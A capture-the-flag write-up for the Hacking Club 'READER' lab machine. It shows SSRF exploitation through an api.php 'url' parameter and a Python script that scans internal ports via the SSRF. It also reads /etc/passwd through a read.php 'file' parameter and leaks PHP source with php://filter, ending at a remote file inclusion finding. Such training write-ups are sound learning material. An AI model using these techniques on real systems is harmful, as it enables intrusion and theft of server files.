About Hacking Club
Hacking Club is a platform to learn cybersecurity, an incredible resource if you don’t know where to start. In addition to vulnerable machines, you have access to classes and challenges to practice your skills and access to an exclusive community to play and challenge yourself.

The best part about Hacking Club is that it is very hands-on. If you are new to hacking, give it a try.

Introduction
This write-up refers to the READER machine.If you require support, please open a ticket in the support channel on the Discord server.

Nmap Scan:
We need to know which services are running in the background and which ports are open. So, we will use a tool called nmap.



Scrolling down the page, we can see the services, and something that catches my attention is the API service.

Clicking on API, we are redirected to /api.php.

We receive the following message saying that it only accepts POST requests. We will intercept this request with Burp and send a request using the POST method.

Sending a POST request, we receive our first flag =), and it also returns a message saying that the parameter url is missing. So we will set the url parameter and send another request.

Passing a single character returns 200 OK. Since it is asking for a URL, we can deduce that this is an SSRF (Server Side Request Forgery). At this point, I will pass the internal IP (localhost) of the server.

It returns an output that is saved in a .txt file, but we do not know which directory it is saved in. For this, we will perform directory fuzzing to discover it. I will use the FFUF tool.

We find a directory → /logfiles. Navigating to this directory, we see several outputs with multiple logs.


Now I will open our log output-286568799.txt, and we have the source code of the home page.


From here, we can create a simple Python port scanner to discover which services are running internally, since we have SSRF =)


import requests
lines = []
with open('ports.txt') as f:
lines = f.readlines()

for line in lines:
port = line.strip()
url = "http://172.31.30.227/api.php"
payload = {"url": f"http://127.0.0.1:{port}"}
r = requests.post(url=url, data=payload)
r_length = len(r.content)
if r_length > 0:
print(f"Port --> {port}")
After running the port scan, it returns an interesting port: 8080. We will go back to Burp and send a POST request to this port.

Opening the generated log file again, we find our second flag, and now we have a new endpoint → /read.php.

We will repeat the same process for /read.php.


We receive a message saying that the parameter file was not found. So we will send the request again, this time passing the file parameter to read a file from the internal server. In this case, I will read /etc/passwd.


And we are able to read /etc/passwd. The next step will be to read the contents of the read.php file to understand what it is doing.
We will use different schemes, which are also viable in SSRF, such as: data://, file://, php://, etc.
Since this is a PHP file, I will use php://filter/convert.base64-encode/resource= to Base64-encode the read.php file so that we can view its source code after decoding it. Otherwise, the back-end would interpret the PHP code and return a blank page.


We now have the Base64-encoded content of read.php. Let’s decode it and see what is happening “behind the scenes.”

Looking at the code, what catches my attention is that it performs an include on whatever is passed in the file parameter. Therefore, we have an RFI (Remote File Inclusion).
